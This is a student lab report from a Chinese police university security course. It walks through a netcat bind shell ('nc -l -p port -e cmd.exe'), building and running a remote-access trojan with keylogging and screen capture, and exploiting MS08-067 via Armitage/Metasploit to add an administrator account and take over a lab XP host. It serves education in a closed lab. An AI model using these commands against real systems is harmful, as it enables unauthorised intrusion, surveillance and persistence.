学 号 :201421440001

中国人民公安大学

Chinese people’ public security university

网络对抗技术

实验报告

|

实验四 |

|

恶意代码技术 |

|

学生姓名 |

王硕诚 |

|

年级 |

14 |

|

区队 |

4区队 |

|

指导教师 |

高见 |

信息技术与网络安全学院

2017年10月24日

实验任务总纲

2016—2017 学年 第 一 学期

一、实验目的

1.通过对木马的练习,使读者理解和掌握木马传播和运行的机制;通过手动删除木马,掌握检查木马和删除木马的技巧,学会防御木马的相关知识,加深对木马的安全防范意识。

2.了解并熟悉常用的网络攻击工具,木马的基本功能;

3.达到巩固课程知识和实际应用的目的。

二、实验要求

1.认真阅读每个实验内容,需要截图的题目,需清晰截图并对截图进行标注和说明。

2.文档要求结构清晰,图文表达准确,标注规范。推理内容客观、合理、逻辑性强。

3.软件工具可使用NC、MSF等。

4.实验结束后,保留电子文档。

三、实验步骤

1.准备

提前做好实验准备,实验前应把详细了解实验目的、实验要求和实验内容,熟悉并准备好实验用的软件工具,按照实验内容和要求提前做好实验内容的准备。

2.实验环境

描述实验所使用的硬件和软件环境(包括各种软件工具);

开机并启动软件office2003或2007、浏览器、加解密软件。

3.实验过程

1)启动系统和启动工具软件环境。

2)用软件工具实现实验内容。

4.实验报告

按照统一要求的实验报告格式书写实验报告。把按照模板格式编写的文档嵌入到实验报告文档中,文档按照规定的书写格式书写,表格要有表说图形要有图说。

任务一 利用NC控制电脑

NetCat,具有网络军刀之称,它小巧精悍且功能强大,说它小巧精悍,是因为他的软件大小现在已经压缩到只有十几KB,而且在功能上丝毫不减。

实验过程需要两个同学相互配合完成:

步骤一:

在受害者的机器 (同学A)

输入下面的命令:

nc.exe -l

-p port -e cmd.exe 进入监听模式

步骤二:

在攻击者的机器.(同学B)

输入下面的命令:

nc

ip port //连接victim_IP,然后得到一个shell。 (需要截图)



步骤三:



在shell中,利用net user 用户名 密码 /add ,添加一个用户,并在受害者的机器中使用 net user 命令进行验证。(需要截图)

通过受害者查看发现0001已经添加上

可以继续通过命令行做一些事情。

任务二 利用木马控制电脑

实验过程需要两个同学配合:

步骤一:

攻击者的机器. (同学A)

打开V2014.exe程序或则star RAT,这两个木马功能类似。

步骤二:



点击菜单栏中的“服务生成”,在弹出的配置服务端中,配置回连IP地址(攻击者IP)和端口号,并点击“生成”按钮,生成木马服务端。

输入自己的地址192.168.42.96与端口号2012

步骤三:

将生成的木马可执行程序拷贝到受害者的机器,并双击运行。

步骤四:



在控制端中查看木马上线情况,并对以下功能每个进行测试和截图。

被攻击主机上线:

- 文件管理,尝试拷贝文件



- 屏幕控制,尝试获取桌面



- 键盘记录,尝试获取对方击键记录

- 会话管理,重启对方机器,查看是否能自启动上线

会话管理,卸载对方的木马。



任务三 通过漏洞获取shell(合天平台中做) 所有过程截图写博客

windows ms08067 漏洞利用

在平台中获取shell之后,继续利用攻击机器使用

net user user pass /add

net localgroup administrators /add

命令向被攻击的机器中添加账户,并提升为管理员

然后用rdesktop 10.1.1.130 登陆对方的远程桌面

实验简介

- 实验所属系列: 安全工具使用

- 实验对象:本科/专科信息安全专业

- 相关课程及专业: linux基础、网络安全

- 实验类别: 实践实验类

预备知识

Armitage基本介绍

Armitage是一款Java写的Metasploit图形界面化的攻击软件,可以用它结合 Metasploit中已知的exploit来针对主机存在的漏洞自动化攻击。通过命令行的方式使用Metasploit难度较高,需要记忆的命令过多,而Armitage完美的解决了这一问题,用户只需要简单的点击菜单,就可以实现对目标主机的安全测试和攻击。Armitage良好的图形展示界面,使得攻击过程更加直观,用户体验更好。因其操作的简单性,尤其适合Metasploit初学者对目标系统进行安全测试和攻击。

Armitage攻击目标主机的的一般方法

使用Armitage攻击目标主机一般会经历目标网络扫描、目标主机信息搜集、目标主机攻击模块搜索三个阶段。目标网络扫描是为了确定目标主机所在网络结构的网络拓扑,为后续目标主机信息搜索和攻击奠定基础。目标主机信息搜索是为了收集目标主机的漏洞信息,根据收集到的漏洞信息可以利用Armitage在Metasploit中自动搜索合适的攻击模块。目标主机攻击模块搜索主要方法是依据发现的漏洞信息寻找可以突破目标系统的现有漏洞利用模块,为具体的攻击方案制定提供尽可能多的可靠支撑。

实验目的

通过该实验加深学习者对Metasploit的了解,掌握Metasploit图形界面操作(Armitage)攻击操作系统的一般方法。

实验环境

图1 实验拓扑图

漏洞主机:XP SP3,IP地址:10.1.1.130

攻击主机:Kali linux,IP地址:10.1.1.128

实验步骤一

初步了解实验环境并启动Armitage



查看XPSP3漏洞主机的登录用户及网络配置信息,从下图2可以看出漏洞主机IP为10.1.1.130。使用命令如下:

ipconfig 查看网络配置信息

查询漏洞主机信息



为了更好的演示攻击xp系统实例需要关闭XP系统的防火墙,win+R输入cmd

运行命令:netsh firewall set opmode mode=disable

关闭目标主机防火墙



查看攻击者主机登陆用户及网络配置信息,从下图3可以看出攻击主机登陆用户为root,IP为10.1.1.128

whoami 查看当前登陆用户

ifconfig 查看网络配置信息

查询攻击主机信息



图5 启动Armitage(一)

图6 启动Armitage(二)

图7 Armitage初始界面

实验步骤二





利用Armitage对目标系统进行扫描

扫描目标网段完整信息,确认目标网络拓扑结构是网络侦查的重要实施方法。依次选择Host-Nmap Scan-Quick Scan(OS detect),弹出对话框填写目标主机所在的10.1.1.0/24。 扫描结果如图3所示,10.1.1.0/24网段一共还存在三台主机,其中10.1.1.130是所重点关注的目标主机。

图8 Armitage扫描目标网段

图9 Armitage完成目标网段扫描



查看目标主机上开启的服务,选中目标主机10.1.1.130,右键选择Services。

图10 目标主机开启的服务信息



定向扫描目标主机,寻找存在的漏洞,为下一步确定攻击方法提供参考依据。选中目标主机10.1.1.130,右键选择Scan,Armitage会调用Metasploit的漏洞扫描模块,对10.1.1.130进行漏洞扫描。

图11 定向扫描目标主机漏洞





利用第3步中扫描探测得到的漏洞信息,自动搜索Metasploit攻击模块库,寻找合适的攻击模块。选中10.1.1.130主机,依次选择菜单栏Attacks-Find Attacks,Armitage会开始自动搜索寻找合适的攻击模块。

图12 自动搜索攻击模块

实验步骤三

Armitage利用MS08_067漏洞攻击XP主机





完成对目标主机的攻击模块搜索以后,选中10.1.1.130主机右键可以发现多了Attack菜单。这里选择SMB漏洞对XP目标主机进行攻击,依次选择Attack》smb》ms08_067_netapi菜单。

图13 选择ms08_067漏洞攻击xp



在弹出的攻击配置对话框中Targets处配置目标主机的系统,10.1.1.130主机是简体中文版xp系统,故选择41=>Windows XP SP3 Chinese-Simplified{NX)

图14 配置攻击信息





攻击完成后,目标主机的图标会发生明显变化,Armitage会自动建立一个驻留在内存的shellcode 也就是Meterpreter,右键打开Meterpreter shell,输入getuid命令查看当前用户的权限是SYSTEM权限,攻击完成。

任务三



任务三 通过漏洞获取shell(合天平台中做) 所有过程截图写博客

windows ms08067 漏洞利用

在平台中获取shell之后,继续利用攻击机器使用

net user user pass /add

net localgroup administrators /add

命令向被攻击的机器中添加账户,并提升为管理员





然后用rdesktop 10.1.1.130 登陆对方的远程桌面

输入用户名201421440001 密码0001登陆成功